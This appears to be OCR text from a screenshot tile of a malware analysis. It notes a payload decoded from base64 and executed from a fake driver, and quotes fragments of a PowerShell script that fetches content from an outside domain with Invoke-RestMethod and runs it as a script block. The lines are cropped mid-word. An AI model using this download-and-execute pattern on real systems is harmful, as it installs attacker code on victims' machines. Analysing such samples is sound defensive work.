
 from base64, and then executes data stored in a fake driver
nd this PowerShell script:
RestMethod -Uri 'http://wmail-service.com/v1/CECCE2DA-EF


ScriptBlock]::Create($r)) | Wait-Job
